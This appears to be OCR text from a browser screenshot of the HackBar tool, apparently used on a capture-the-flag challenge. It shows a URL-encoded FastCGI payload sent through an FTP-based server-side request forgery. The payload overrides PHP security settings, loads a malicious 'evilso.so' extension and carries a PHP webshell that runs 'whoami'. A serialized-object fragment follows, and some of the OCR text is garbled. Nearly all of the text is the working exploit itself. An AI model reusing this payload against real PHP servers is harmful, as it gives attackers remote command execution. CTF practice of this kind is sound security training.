 元素 控制台 来源 网络 性能 内存 应用 Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://a1ba01e2-3dbc-4d3f-8ddb-83a575fd8154.node4.buuoj.cn:81/file.php?
file=ftp:/ :9999/&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02H%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHOD
POST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcom
mand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%BBPHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Fvar%2Fwww%2Fhtml%0Aextension+%3D+evilso.
so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0ESERVER_SOFTWAREctfking%2FTajang%0B%09REMOT
E_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49
%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00
Enable POST ADD HEADER
Value
Name O%3A4%3A%22User%22%3A1%3A%7Bs%3A